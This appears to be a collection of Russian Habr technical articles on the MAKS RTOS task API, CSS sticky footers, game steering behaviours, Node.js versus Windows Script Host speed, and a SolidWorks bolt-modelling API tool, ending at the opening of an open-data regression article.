Теперь поговорим про конструктор класса. Все конструкторы класса Task находятся в секции protected, поэтому их нельзя вызвать напрямую. Для этого следует в классе-наследнике реализовать свой конструктор, который вызовет тот или иной конструктор класса Task.
Примеры таких конструкторов-наследников:
`class TaskYieldBeforeTestTask_1: public Task
{
public:
000000explicit TaskYieldBeforeTestTask_1():
000000000000Task()
000000{
000000}`
Вариант немного посложнее:
`000000explicit MessageQueuePeekTestTask_1(const char* name):
000000000000Task(name)
000000{
000000}`
Стоит обратить внимание на такой параметр, как «имя задачи». Этот параметр является необяза-тельным, но иногда весьма полезным. Более того, существует два альтернативных метода его хранения. Самый простой метод — объявить в файле maksconfig.h константу
```
#define MAKS_TASK_NAME_LENGTH 0
```
и игнорировать имя (по умолчанию, используется указатель nullptr). Очень часто этот вариант является самым удобным.
Второй вариант: не переопределять константу **MAKS\_TASK\_NAME\_LENGTH**, в этом случае, при создании задачи память под хранение имени задачи будет выделяться в куче. Само же имя может использоваться, например, для занесения в журнал событий. Чем грозит использование динамической памяти — описано в одном из следующих разделов (правда, это не относится к случаю добавления задач на этапе инициализации).
Наконец, третий вариант: переопределить константу **MAKS\_TASK\_NAME\_LENGTH** положительным числом. В этом случае имя задачи будет храниться в переменной-члене класса Task. Это избавляет от работы с кучей, но если ради одной задачи зарезервировано приблизительно 20 символов, то все задачи будут тратить столько же, пусть их имена и будут короче. Для «больших» машин безумное утверждение, там разработчики мыслят мегабайтами (имея в наличии гигабайты или даже десятки гигабайт). Но для слабых контроллеров экономия каждого байта до сих пор актуальна.
Теперь пора разобраться, какие конструкторы есть в классе Task. Их всего два. Первый выглядит следующим образом:
**Task(const char \* name = nullptr)**
Задача, созданная через этот конструктор, получит стек, выделенный операционной системой из кучи.
Однако не всегда стек задачи следует выделять из основной кучи. Дело в том, что микроконтроллер может работать с двумя и более физическими устройствами ОЗУ. Простейший случай — внутреннее статическое ОЗУ контроллера на десятки или сотни килобайт и внешнее динамическое ОЗУ на единицы или десятки мегабайт. Внутреннее ОЗУ будет работать быстрее, чем внешнее. Однако, в зависимости от ситуации, программист может разместить кучу во внешней или внутренней памяти, ведь это же замечательно, когда куча имеет размер в несколько мегабайт! Стек лучше поместить во внутренней памяти контроллера. Соответственно, иногда лучше не доверяться выделению в куче, а указать расположение стека задачи самостоятельно, будучи уверенным, что он расположен в быстром ОЗУ. И в этом поможет конструктор задачи второго вида:
**Task(size\_t stack\_len, uint32\_t \* stack\_mem, const char \* name = nullptr)**
По его аргументам ясно, что в него кроме имени задачи также передаётся указатель на ОЗУ, где будет размещён стек задачи, а также явно указан размер стека в 32-битных словах **(не в байтах)**
Пример использования:
```
Class MyTask : public Task
{
Private:
uint32_t m_stack[100 * sizeof(uint32_t)];
public:
MyTask() : Task(m_stack) {}
};
```
Указать компилятору, в какой памяти размещать переменные, объявленные в той или иной функции, довольно просто, но описание этого займёт несколько листов, и сильно запутает читателя. Поэтому вынесем эту информацию на уровень видео-урока/вебинара.
**Таким образом, второе, что следует реализовать в классе-наследнике от Task — это конструктор. Можно даже конструктор-пустышку, который просто вызывает конструктор класса-предка.**
#### Функция Add()
Минимально необходимая часть кода класса, реализующего задачу, написана. Можно добавлять его в планировщик. Для этого используется семейство функций Add(). Рассмотрим их более детально.
Вот вариант с наименьшим числом аргументов, где программист доверяет операционной системе разобраться со всеми параметрами самостоятельно:
**static Result Add(Task \* task, size\_t stack\_size = Task::ENOUGH\_STACK\_SIZE)**
Добавляет задачу с возможностью указать необходимый ей размер стека (в 32-битных словах).
Пример вызова:
```
Task::Add(new MessageQueueDebugTestTask_1("MessageQueueDebugTestTask_1"));
```
Если требуется явно задать режим работы задачи (привилегированный или непривилегированный), можно воспользоваться следующим вариантом функции Add:
**static Result Add(Task \* task, Task::Mode mode, size\_t stack\_size = Task::ENOUGH\_STACK\_SIZE)**
Пример вызова:
```
Task::Add(new RF_SendTask, Task::ModePrivileged);
```
Для примера ещё один вариант с явным указанием размера стека:
```
Task::Add(new MutexIsLockedTestTask_1("MutexIsLockedTestTask "), Task::ModePrivileged, 0x200);
```
Существует также вариант добавления задачи с указанием приоритета:
static Result Add(Task \* task, Task::Mode mode, Task::Priority priority, size\_t stack\_size = Task::ENOUGH\_STACK\_SIZE)
Пример вызова:
```
Task::Add(new EventBasicTestManagementTask(), Task::PriorityRealtime);
```
Самый полный вариант: и с указанием приоритета, и с указанием режима работы:
**static Result Add(Task \* task, Task::Priority priority, Task::Mode mode, size\_t stack\_size = Task::ENOUGH\_STACK\_SIZE);**
Пример вызова:
```
Task::Add(new NeigbourDetectionService(), Task::PriorityAboveNormal, Task::ModePrivileged);
```
Напомним, что самым удобным местом для вызова функции Add() в типовом случае, является функция Initialize() класса задачи.
```
void RFApplication::Initialize()
{
button.rise(&button_pressed);
button.fall(&button_released);
Task::Add(new SenderTask(), Task::PriorityNormal, Task::ModePrivileged, 0x100);
Task::Add(new ReceiverTask(), Task::PriorityNormal, Task::ModePrivileged, 0x100);
}
```
Однако эта функция может быть вызвана в произвольном месте кода. В классах тестирования ОС можно встретить подобные конструкции:
```
int EventIntTestMain::RunStep(int step_num)
{
switch ( step_num ) {
default :
_ASSERT(false);
case 1 :
Task::Add(new EventBasicTestManagementTask(), Task::PriorityRealtime);
return 1;
case 2 :
Task::Add(new EventUnblockOrderTestManagementTask(), Task::PriorityRealtime);
return 1;
case 3 :
Task::Add(new EventTypeTestManagementTask(), Task::PriorityRealtime);
return 1;
case 4 :
Task::Add(new EventProcessingTestManagementTask(), Task::PriorityRealtime);
return 1;
}
}
```
И они вполне допустимы.
**Таким образом, после того, как класс-наследник от класса Task создан, в нём переопределены конструктор (можно конструктор-пустышка, вызывающий конструктор класса Task) и функция Execute, этот класс следует подключить к планировщику при помощи функции Add(). Если планировщик работает, задача начнёт исполняться. Либо она начнёт исполняться с момента запуска планировщика.**
#### Функции, которые удобно вызывать из класса задачи
Существует ряд функций, которые класс-наследник от класса Task может вызывать для обеспечения собственного функционирования в рамках ОС. Рассмотрим кратко их перечень:
| | |
| --- | --- |
| Delay() | Блокирует задачу на заданное время, заданное в миллисекундах. |
| CpuDelay() | Выполняет задержку в миллисекундах, не блокируя задачу. Соответственно, управление другим задачам на время задержки принудительно не передаётся (у задачи может быть забрано управление при переключении по системному таймеру). Но при кооперативной многозадачности возможна только эта функция. |
| Yield() | Принудительно отдаёт управление планировщику, чтобы он начал исполнение следующей задачи. При кооперативной многозадачности переключение задач осуществляется именно этой функцией. При вытесняющей — функция может быть вызвана, если задача видит, что ей больше нечего делать и можно отдать остаток кванта времени другим задачам. |
| GetPriority() | Возвращает текущий приоритет задачи |
| SetPriority() | Устанавливает текущий приоритет задачи. Если задача понижает свой приоритет, то при вытесняющей многозадачности она вполне может быть вытеснена, не дожидаясь завершения кванта времени. |
#### Функции, обычно вызываемые извне
Некоторые функции, наоборот, предназначены для вызова извне. Например, функция, позволяющая узнать состояние задачи: если задача будет вызывать её, то всегда будет получать «Активно». Узнавать состояние задачи имеет смысл откуда-то извне. Аналогично и остальные функции данной группы.
| | |
| --- | --- |
| GetState() | Возвращает состояние задачи (активна, заблокирована и т. п. |
| GetName() | Возвращает имя задачи. |
| Remove() | Удаляет задачу. Может вызываться и из самой задачи, тогда она принудительно инициирует переключение контекста. Объект задачи остаётся в памяти. |
| Delete() | То же, что и Remove(), но с удалением объекта. Соответственно, объект должен быть созданным при помощи оператора new, а не на стеке. |
| GetCurrent() | Возвращает указатель на текущую задачу. |
### Класс Scheduler
Раз этот класс упомянут, как минимально необходимый компонент, рассмотрим и его интерфейсные функции, хотя он просто выполняет свою работу, скрытую от прикладного программиста. Но тем не менее, несколько полезных функций он всё-таки содержит.
| | |
| --- | --- |
| GetInstance() | Статическая функция, при помощи которой можно получить ссылку на объект планировщика для того, чтобы в дальнейшем обращаться к нему. |
| GetTickCount() | Возвращает число системных тиков, прошедших с момента старта планировщика. |
| Pause() | Приостанавливает переключение задач планировщиком, либо включает работу заново (конкретное действие передаётся в аргументе функции). |
| ProceedIrq | Функция будет рассмотрена в разделе про прерывания. |
Задавайте вопросы и оставляйте комментарии — это то, что вдохновляет на написание и публикацию статей.
Здесь мы остановимся, так как [дальше](https://habrahabr.ru/post/337476/) следует большой блок полезной теории.
|
https://habr.com/ru/post/336944/
| null |
ru
| null |
# CSS Sticky Footer / Прилипающий футер
Как использовать прилипающий футер
==================================
Введение
--------
В Гугле можно найти много реализаций прилипающего футера. Я перепробовал большинство из них, и обычно где-нибудь они да подводили. В основном из-за того, что предложенные методы были слишком старыми, и не срабатывали в новых браузерах. Но, поскольку страницы, предлагающие решения, довольно старые, на них давно ссылается много других сайтов, из-за чего они до сих пор находятся довольно высоко в поисковой выдаче Гугла. Вебмастеры находят их самыми первыми в своих поисках, и потом долго чешут репу, не видя ничего нового.
[Решения Райана Фэйта](http://ryanfait.com/resources/footer-stick-to-bottom-of-page/) хорошо известно и работает, но требует лишний пустой . Приверженцы чистого HTML-кода могут найти это богохульство несемантичным. В нашем решении лишнего нет.
Прилипающий футер, представленный здесь, основан на информации, полученной из статьи [Изучаем футеры](http://www.alistapart.com/articles/footers/) на List Apart, а так же дополненной материалом [Кэмерона Адамса](http://themaninblue.com/writing/perspective/2005/08/29/) и [вот этим кусочком с lwis.net](http://www.lwis.net/journal/2008/02/08/pure-css-sticky-footer/). Он использует clearfix-хак, чтобы держать футер на своем месте в Google Chrome и других браузерах, где он может «всплыть» наверх при изменение размеров окна. Так же этот хак позволяет избежать проблем, если вы используете float для создании двух- или трехколоночных макетов. Мы протестировали его более чем в 50 браузерах, и работает он отлично.
HTML-код
--------
Ниже представлена простейшая структура HTML-кода. Вы уже наверно заметили, что с футером находится *снаружи* оберточного 'а.
> `<div id="wrap">
>
>
>
> <div id="main" class="clearfix">
>
>
>
> div>
>
>
>
> div>
>
>
>
> <div id="footer">
>
>
>
> div>`
Содержимое вашей страницы можно расположить внутри 'а main. Например, для двухколоночного макета код будет таким:
> `<div id="wrap">
>
>
>
> <div id="main" class="clearfix">
>
>
>
> <div id="content">
>
>
>
> div>
>
>
>
> <div id="side">
>
>
>
> div>
>
>
>
> div>
>
>
>
> div>
>
>
>
> <div id="footer">
>
>
>
> div>`
Шапку можно расположить внутри wrap, **но** снаружи main
> `<div id="wrap">
>
>
>
> <div id="header">
>
>
>
> div>
>
>
>
> <div id="main" class="clearfix">
>
>
>
> div>
>
>
>
> div>
>
>
>
> <div id="footer">
>
>
>
> div>`
Если вам захочется поместить какие-нибудь элементы вне этих блоков, то придется заморачиваться с абсолютным позиционированием и вычислением 100%-ной высоты.
CSS-код
-------
Ниже — CSS-код, прижимающий футер к низу:
```
html, body, #wrap {height: 100%;}
body > #wrap {height: auto; min-height: 100%;}
#main {padding-bottom: 150px;} /* отступ должен быть равен высоте футера */
#footer {position: relative;
margin-top: -150px; /* отрицательное значение высоты футера */
height: 150px;
clear:both;}
```
Значение высоты футера использовано здесь трижды. Важно, чтобы везде оно было одинаковым. Свойства height растягивают оберточный по высоте на весь размер окна. Отрицательный отступ футера размещает его внутри отступов main-'а. Посколько main находится внутри wrap, высота отступов уже включена в вышеописанную 100%-ную высоту. Таким образом футер остается в низу страницы.
Но это еще не все — надо назначить clearfix-свойства main-'у.
Clearfix-хак спешит на помощь
-----------------------------
Много CSS-дизайнеров уже знакомы с *Clearfix-хаком*. Он решает довольно много проблем с плавающими элементами. Здесь мы используем его, чтобы прибить футер в Google Chrome. Так же он избавит нас от проблем с «всплытием» футера в ситауции, например, когда в макете из двух колонок контент флоатится в одну сторону, а сайдбар в другую.
Поэтому добавляем в стили это:
```
.clearfix:after {content: ".";
display: block;
height: 0;
clear: both;
visibility: hidden;}
.clearfix {display: inline-block;}
/* Hides from IE-mac \*/
* html .clearfix { height: 1%;}
.clearfix {display: block;}
/* End hide from IE-mac */
```
Даже если вы используете метод Райана Фэйта с лишним 'ом, придется применять этот хак для многоколоночных макетов.
Известные проблемы
------------------
### Высота и поля
Если использовать вертикальные отступы внутри некоторых элементов, это может толкнуть футер вниз на расстояние этих отступов, в шапке, например, или даже в wrap или main. Вместо полей снаружи (margins) лучше использовать отступы внутри (padding). Вы можете заметить, что содержимого на странице не так уж и много, а футер уползает за границы окна и появляется вертикальная полоса прокрутки: проверьте, нет ли где margin'ов, и замените их на padding.
Будьте внимательны при объявлении отступов для main'а в разных местах. Если хочется добавить что-то вроде padding:0 10px 0 10px;, будьте осторожны — это может переопределить отступы внизу, которые должны быть строго определенной величины, контент может пойти поверх футера на длинных страницах (в Google Chrome).
### Размеры шрифтов
Устанавливая размер шрифтов в относительных величинах, помните, что пользователи могут увеличивать их. В некоторых элементах, хотя бы даже в футере, это может испортить настройки высоты и получится разрыв, если тексту не хватает места. Используйте абсолютные величины (pt или px), или просто сделайте футер побольше.
### Платформа .NET
При разработке сайтов на ASP.net, где каждая страница находится внутри , не забудьте добавить height:100% для form, например так:
```
html, body, form, #wrap {height: 100%;}
```
**UPD от переводчика.** Считаю нужным прояснить для вас, господа, несколько моментов:
1. Это топик-перевод. Все вопросы и возмущения по поводу методов можете направить автору, его зовут Стив Хэтчер, ссылка прилагалась с самого начала
2. По-поводу IE-Mac, неработы в Хроме и прочего: ребята, неизвестно когда писался этот метод, но он обновлялся и пересматривался, а кроме этого он работает в подавляющем большинстве браузеров. «Не работает в Хроме» может значить, что футер уплывал куда-то в ранних билдах этого браузера. Ну и что, что у вас стоит последний апдейт? Есть люди, которые браузер не обновляют просто потому, что не знают о такой возможности, или просто не видят необходимости в этом. Вам хуже станет от того, что этот способ работает везде? Ну правда?
3. pt vs. em vs. px vs. %. Используйте у себя на сайте что хотите. Автор предложил ДВА метода решения проблемы с разъезжающимися пропорциями, вам никто не запрещает и не навязывает использовать любой из них. Мы все здесь не маленькие и знаем, что такое хорошо, а что такое плохо.
|
https://habr.com/ru/post/66805/
| null |
ru
| null |
# Steering behavior. Виды изменения направления движения персонажа на ходу
При разработке игр часто возникает необходимость реализации следования некоторому маршруту. Например, персонажу нужно проложить путь из точки A в точку B. Допустим рассчитали его по какому-нибудь алгоритму поиска пути, идем. И тут оказывается, что из точки C в точку D идет другой юнит и пересекает нам дорогу и надо бы его обойти. Что делать? Постоянно перестраивать путь – накладно, много лишних вычислительных расходов, когда достаточно слегка изменить направление уже во время движения, чтобы избежать столкновения.
Виды изменения направления по ходу движения и есть steering behaviors.
Данная заметка — является переводом первой статьи из цикла [Understanding Steering Behaviors](http://gamedevelopment.tutsplus.com/series/understanding-steering-behaviors--gamedev-12732), написанного Fernando Bevilacqua.
В русском языке оказалось сложно подобрать адекватный перевод я решил использовать термин «стиринг», который встречал на просторах рунета чаще всего. Стиринг помогает персонажам двигаться в реалистичной манере, с использованием простых сил, объединение которых позволяет добиться очень натурального перемещения персонажей по окружающему их миру. Идеи, лежащие в основе стиринга, были предложены [Крейгом Рейнольдсом](http://www.red3d.com/cwr/). В них не используются сложные стратегии, связанные с планированием пути или огромные вычисления, вместо этого используется доступная информация, например, силы, действующие на соседних персонажей (юнитов). Это делает их простыми для понимания и реализации, при этом, позволяя очень сложные паттерны перемещения.
Для понимания данной статьи следует иметь общее представление о математике векторов. Для тех кто хочет освежить знания в памяти, рекомендую ознакомиться со следующей статьей ([Линейная алгебра для разработчиков игр](http://habrahabr.ru/post/131931/)).
#### Позиция, Скорость и Движение
Реализовать все силы, участвующие в изменении направления по ходу движения можно при помощи математических векторов. Так как эти силы будут влиять на скорость и положение персонажа, использование векторов — это хороший подход.
Хотя вектор должен иметь направление, оно будет игнорироваться, когда мы говорим про вектор положения персонажа (будем предполагать, что радиус-вектор направлен к текущему местоположению персонажа).

На рисунке выше изображён персонаж – его координаты (x,y); V(a, b) – вектор скорости. Движение рассчитывается по [методу Эйлера](https://ru.wikipedia.org/wiki/Метод_Эйлера).
```
position = position + velocity
```
Направление вектора скорости, будет контролировать куда персонаж направляется, в то время как длина вектора показывает как далека переместится персонаж за единицу времени. Чем больше длина вектора, тем быстрее будет перемещаться персонаж. Как правило вектор скорости может быть ограничен каким-либо значением, как правило используется максимальная скорость в моделируемом мире.
Скорость рассчитывается следующим образом:
```
velocity = normalize(target - position) * max_velocity,
```
где *target* – цель к которой мы движемся, *position* – текущее положение персонажа, *max\_velocity* – максимальная скорость
Следует отметить, что без стиринга, персонаж движется только по прямой и, если меняется цель — изменяет свое направление мгновенно. Смотрятся такие перемещения очень неестественно.
#### Расчёт сил
Одной из идей стиринга является влияние на движение персонажа, посредством добавления управляющих сил (steering forces). В зависимости от них, персонаж будет двигаться в ту или иную сторону.
Для поведения Стремление (seek bahavior) добавление управляющей силы к персонажу, заставляет его плавно регулировать свою скорость, избегая резких изменений маршрута. Если цель переместится, то персонаж будет постепенно изменять свой вектор скорости, пытаясь достигнуть цели в его новом местоположении.
Поведение Стремление использует две силы: желаемую скорость (desired velosity) и управляющую силу (steering force):

Желаемая скорость — это сила, которая направляет персонажа к своей цели по кратчайшему возможному пути. Управляющая сила является результатом вычитания текущей скорости из желаемой и толкает персонаже в направлении цели. Эти силы рассчитываются следующим образом (следует помнить, что все операции производятся над векторами):
```
desired_velocity = normalize(target - position) * max_velocity
steering = desired_velocity – velocity
```
#### Добавление сил
После того, как вычислен вектор управляющей силы, он должен быть добавлен к персонажу (к вектору скорости). Добавление управляющей силы каждый момент времени позволит персонажу отказаться от прямого маршрута и направиться к цели по плавной линии (оранжевая кривая на рисунке ниже).
Добавление этих сил и окончательный расчёт скорости и местоположения выглядят следующим образом:
```
steering = truncate (steering, max_force)
steering = steering / mass
velocity = truncate (velocity + steering , max_speed)
position = position + velocity
```
Управляющая сила не может превышать максимально разрешенную силу, которая может действовать на персонажа. Также управляющую силу необходимо поделить на массу персонажа, что позволит рассчитать различные скорости движения в зависимости от веса персонажа.
#### Убегаем прочь
Поведение Избегание (flee behavior) использует те же самые силы, что и в Стремлении (Seek Behavior), но они позволяют персонажу перемещаться прочь от цели.
Новый вектор желаемой скорости рассчитывается путем вычитания положения персонажа из положения цели. В результате получается вектор который идет от цели к персонажу. Управляющая сила рассчитывается практически аналогично:
```
desired_velocity = normalize(position - target) * max_velocity
steering = desired_velocity – velocity
```
Желаемая скорость в этом случае представляет собой простейший маршрут, который персонаж может использовать, чтобы убежать от цели. Управляющая сила позволяет персонажу отказаться от текущего маршрута, толкая его в направлении желаемого вектора скорости.
Таким образом между итоговыми векторами в поведении Стремления и Избегания можно установить следующее соответствие:
```
flee_desired_velocity = -seek_desired_velocity
```
Другими словами вектора противоположны друг другу по направлению.
После того как рассчитан вектор управляющей силы, он должен быть добавлен к вектору скорости персонажа. Таким образом эта сила толкает персонаж от цели, и в каждый момент времени персонаж перестает двигаться к цели и начать двигаться от нее (оранжевая кривая на рисунке ниже)

#### Заключение
Стиринг является хорошим средством для создания реалистичных моделей движения. Несмотря на то, что расчёт прост в реализации, метод показывает очень хорошие результаты на практике.
|
https://habr.com/ru/post/237621/
| null |
ru
| null |
# Насколько Node.js быстрее, чем Windows Script Host? И о чём это говорит нам?
![[цитата]](https://habrastorage.org/r/w1560/storage2/56a/733/99e/56a73399e3eddae293b47c66acc40877.png)Читатель, заходящий на сайт [NodeJS.org](http://nodejs.org/), по центру страницы видит четыре цитаты от лидеров сайтостроения, выражающие удовольствие от Node. Цитаты меняются каждую минуту. При некотором везении (или терпении при перезагрузке страницы) читатель увидит похвалу от Клаудио Кальдато из Microsoft Open Technologies, Inc. — для вашего удобства я привожу эту цитату на иллюстрации справа.
Чем вызвана к жизни такая похвала? Ведь, казалось бы, задолго до того, как движок Node вообще успел появился на свет, у Microsoft существовало собственное (встроенное в Windows, начиная с Windows 98, а также устанавливаемое вместе с Internet Explorer 5) средство для запуска скриптов — [Windows Script Host](http://en.wikipedia.org/wiki/Windows_Script_Host).
Ответ на этот вопрос очевиден: Node.js работает гораздо быстрее. (У него, кстати, ещё и API попроще. Но главное — скорость.)
Но **насколько именно** быстрее Node, чем WSH?
Это нетрудно выяснить опытным путём. Возьмём тот скрипт, при помощи которого [evgeniyup](https://habrahabr.ru/users/evgeniyup/) вчера [сравнивал](http://habrahabr.ru/post/153455/) быстродействие WSH с быстродействием виртуальной машины своего языка ObjectScript. В начале скрипта добавим десяток строк — «костыль» для Node.js, реализующий WSH-функцию WScript.Echo при её отсутствии.
**показать (или вновь скрыть) исходный код скрипта**
```
// CScript to Node.js:
if (typeof WScript == "undefined") WScript = {};
if (typeof WScript.Echo == "undefined") WScript.Echo = function(){
var i;
var log = '';
for (i=0; i < arguments.length; i++){
log += arguments[i];
}
console.log(log);
}
var fannkuch = function(n)
{
var p = [], q = [], s = [], sign = 1, maxflips = 0, sum = 0;
var i;
for(i=1; i<=n; i++) p[i] = q[i] = s[i] = i;
for(;;){
// Copy and flip.
var q1 = p[1]; // Cache 1st element.
if(q1 != 1){
for(i=2; i<=n; i++) q[i] = p[i]; // Work on a copy.
var flips = 1;
for(;;){
var qq = q[q1];
if(qq == 1){ // ... until 1st element is 1.
sum = sum + sign*flips;
if(flips > maxflips){
maxflips = flips;
} // New maximum?
break;
}
q[q1] = q1;
if(q1 >= 4){
var i = 2, j = q1 - 1
for(;;){ var tmp = q[i]; q[i] = q[j]; q[j] = tmp; if(++i >= --j) break; }
}
q1 = qq; flips++;
}
}
// Permute.
if(sign == 1){
var tmp = p[2]; p[2] = p[1]; p[1] = tmp; sign = -1; // Rotate 1<-2.
}else{
var tmp = p[2]; p[2] = p[3]; p[3] = tmp; sign = 1; // Rotate 1<-2 and 1<-2<-3.
for(i = 3;; i++){
// print "mark 4"
var sx = s[i];
if(sx != 1){ s[i] = sx-1; break; }
if(i == n) return [sum, maxflips]; // Out of permutations.
s[i] = i;
// Rotate 1<-...<-i+1.
var t = p[1]; for(var j = 1; j <= i; j++){ p[j] = p[j+1]; } p[i+1] = t;
}
}
}
}
function getTimeSec(){
var d = new Date();
return (d.getTime() + d.getMilliseconds() / 1000.0) / 1000.0;
}
var n = 10;
var start_time = getTimeSec();
var r = fannkuch(n);
var sum = r[0], flips = r[1];
WScript.Echo(
sum,"\n",
"Pfannkuchen(",n,") = ",flips,"\n",
"time = ",(getTimeSec() - start_time),"\n"
)
```
После этого достаточно запустить этот скрипт дважды (сперва в Node, затем в WSH) — и мы получим вот какой результат в консоли (и на [скриншоте](https://habrastorage.org/storage2/f40/639/45a/f4063945a9403e5ab38907b83d1a0a00.png)):
![[скриншот]](https://habrastorage.org/r/w1560/storage2/f40/639/45a/f4063945a9403e5ab38907b83d1a0a00.png)
Разница **на два порядка!** Вычисления, с которыми Node.js справляется **за секунду,** Windows Script Host перемалывал больше **двух минут.**
Измерение я произвёл в Windows XP SP3 на процессоре Pentium 4 (2,2 ГГц). Каждый из вас может самостоятельно повторить его у себя по вышеописанной методике.
Вывод также довольно прост и доступен каждому: с появлением [движка V8](http://code.google.com/p/v8/) язык JavaScript, можно сказать, пережил второе рождение. Его вычислительные возможности возросли стократно, хотя правила языка не изменились ни на йоту (если не считать появления некоторых необязательных новинок из черновика стандарта «ECMAScript Harmony»).
В реальном мире с людьми такое случается только в комиксах про супергероев. А в программировании запросто случается и наявý: разработчик программировал на джаваскрипте, затем появился V8 — бабах, и все скрипты стали работать в сто раз быстрее.
И это должно давать повод для дальнейшего глубочайшего раздумья над перспективами. Вот, например: [evgeniyup](https://habrahabr.ru/users/evgeniyup/) вчера [измерил](http://habrahabr.ru/post/153455/), что PHP 5.3.3 не слишком-то быстрее работает, чем WSH. Где-то в 1,2 раза. Стало быть, и в этой области должен быть некоторый потенциал для резкого наращивания скорости методом JIT-компиляции и другими V8-подобными трюками, тогда как до сих пор все так называемые [ускорители PHP](http://en.wikipedia.org/wiki/List_of_PHP_accelerators) занимались, в лучшем случае, кэшированием байт-кода и попытками его оптизимации, но не более. Вообразите, как переменится окружающий нас мир WWW, если PHP станет исполняться в сто раз быстрее.
Или хотя бы на порядок быстрее.
|
https://habr.com/ru/post/153697/
| null |
ru
| null |
# Разработка полноценного API – приложения для программного пакета SolidWorks. Модель болта
#### Введение
В предыдущем материале были изложены основные принципы разработки API – приложений для системы трехмерного моделирования SolidWorks. В данной статье хотелось бы показать разработку реального API – приложения, предназначенного для повышения эффективности работы инженера – конструктора.
Одним из этапов конструирования является разработка трехмерной модели изделия. В сложных узлах используется множество стандартизированных и разработанных непосредственно самим конструктором крепежных изделий.
Разумеется альтернативным вариантом является использование конфигураций в SolidWorks, однако если необходимо использовать не стандартизированные крепежные изделия, то инженер не будет знать заранее какие размеры и конфигурации ему понадобятся. Соответственно процесс разработки и сборки сложных деталей постоянно будет прерываться необходимостью моделирования крепежных изделий.
В рамках этой работы разработано API – приложение для автоматического создания модели болта, с заданными геометрическими параметрами.
#### Цели и задачи
Целью данной работы является повышение эффективности труда инженера – конструктора на этапе моделирования конструируемого изделия. В соответствии поставленной цели были выделены следующие задачи:
• Разработка типовой модели болта;
• Создание интерфейса API – приложения;
• Разработка библиотеки, реализующей построение модели;
#### Инструменты разработки
• SolidWorks;
• C#;
• WPF;
• VSTA (Visual Studio Tools for Applications);
#### Разработка модели
В результате моделирования была получена трехмерная модель, представленная на рисунке ниже.

#### Разработка интерфейса
В качестве инструмента разработки интерфейса приложения была выбрана технология Windows Presentation Foundation. XAML разметка интерфейса приведена в листинге.
```
Параметры изделия:
Диаметр резьбы:
Высота головки:
Размер под ключ:
Длина:
```
В результате разработан упрощенный интерфейс приложения, представленный на рисунке ниже.
#### Программная реализация
```
public partial class MainWindow : Window
{
public MainWindow() {
InitializeComponent();
}
public SldWorks swApp;
void Button_Click_1(object sender, RoutedEventArgs e) {
ModelDoc2 swDoc = null;
PartDoc swPart = null;
DrawingDoc swDrawing = null;
AssemblyDoc swAssembly = null;
bool boolstatus = false;
int longstatus = 0;
int longwarnings = 0;
swDoc = ((ModelDoc2)(swApp.ActiveDoc));
OpenDoc(ref swDoc, ref longstatus, ref longwarnings);
swApp.ActivateDoc2("Болт", false, ref longstatus);
swDoc = ((ModelDoc2)(swApp.ActiveDoc));
ModelView myModelView = null;
boolstatus = GrooveDiameter(swDoc, boolstatus);
boolstatus = SetBoltHeadHeight(swDoc, boolstatus);
boolstatus = SetDimensionUnderKey(swDoc, boolstatus);
boolstatus = SetLength(swDoc, boolstatus);
}
//Задать длину болта
static bool SetLength(ModelDoc2 swDoc, bool boolstatus) {
boolstatus = swDoc.Extension.SelectByID2("", "FACE", 0.011912467420266637, 0.01846469011343288, 0.0037872311733622155, false, 0, null, 0);
boolstatus = swDoc.Extension.SelectByID2("D1@Эскиз1@Болт.SLDPRT", "DIMENSION", 0.047351053302585169, 0.019301296053367275, 0.0028786441805853363, true, 0, null, 0);
boolstatus = swDoc.EditRebuild3();
swDoc.ClearSelection2(true);
return boolstatus;
}
//Задать размер под ключ болта
static bool SetDimensionUnderKey(ModelDoc2 swDoc, bool boolstatus) {
boolstatus = swDoc.Extension.SelectByID2("", "FACE", -0.00036826155354674484, 0.051999999999850388, -0.0013844273092900039, false, 0, null, 0);
boolstatus = swDoc.Extension.SelectByID2("D4@Эскиз1@Болт.SLDPRT", "DIMENSION", 0.0079871009577274082, 0.035833016414888383, -0.013439947146820423, true, 0, null, 0);
boolstatus = swDoc.EditRebuild3();
swDoc.ClearSelection2(true);
return boolstatus;
}
//Задать высоту головки болта
static bool SetBoltHeadHeight(ModelDoc2 swDoc, bool boolstatus) {
boolstatus = swDoc.Extension.SelectByID2("", "FACE", 0.0025916945023696791, 0.022486595775220126, 0.012228373547031879, false, 0, null, 0);
boolstatus = swDoc.Extension.SelectByID2("D2@Эскиз1@Болт.SLDPRT", "DIMENSION", 0.032400529167230879, 0.043963039647934993, 0, true, 0, null, 0);
boolstatus = swDoc.EditRebuild3();
swDoc.ClearSelection2(true);
return boolstatus;
}
//Задать диаметр резьбы болта
static bool GrooveDiameter(ModelDoc2 swDoc, bool boolstatus) {
boolstatus = swDoc.Extension.SelectByID2("", "FACE", -0.00081167638456329516, 0.026711469979688613, 0.0089633242408808655, false, 0, null, 0);
boolstatus = swDoc.Extension.SelectByID2("D3@Эскиз1@Болт.SLDPRT", "DIMENSION", 0.0056429925389302749, 0.040324953527420437, 0, true, 0, null, 0);
boolstatus = swDoc.EditRebuild3();
swDoc.ClearSelection2(true);
return boolstatus;
}
//Открыть документ
void OpenDoc(ref ModelDoc2 swDoc, ref int longstatus, ref int longwarnings) {
swDoc = ((ModelDoc2)(swApp.OpenDoc6("D:\\ХАБР\\Item2\\Болт.SLDPRT", 1, 0, "", ref longstatus, ref longwarnings)));
}
}
```
#### Заключение
Основная цель подобных API – приложений – автоматизация процесса создания модели. В рамках данной работы была рассмотрена лишь автоматизация моделирования крепежных изделий (болтов). В дальнейшем будут рассмотрены следующие вопросы автоматизации:
• API – приложение для сборки модели типовых конструкций в программном пакете SolidWorks;
• API – приложение для автоматизации разработки конструкторской документации;
• API – приложение для моделирования сложных изделий.
|
https://habr.com/ru/post/204098/
| null |
ru
| null |
# «4 свадьбы и одни похороны» или линейная регрессия для анализа открытых данных правительства Москвы
Несмотря на множество замечательных материалов по Data Science например, от [Open Data Science](https://habrahabr.ru/company/ods/blog/322626/#1-o-kurse), я продолжаю собирать объедки с пиршества разума и продолжаю делится с вами, своим опытом по освоению навыков машинного обучения и анализа данных с нуля.
В последних статьях мы рассмотрели пару задачек по классификации, в процессе потом и кровью добывая себе данные, теперь пришло время регрессии. Поскольку ничего светотехнического в этот раз под рукой не оказалось, я решил поскрести по другим сусекам.
Помнится, в одной из [статей](https://habrahabr.ru/post/337040/) я агитировал читателей посмотреть в сторону отечественных открытых данных. Но поскольку я не барышня из рекламы «кефирчика для пищеварения» или шампуня с лошадиной силой, совесть не позволяла советовать что-либо, не испытав на себе.
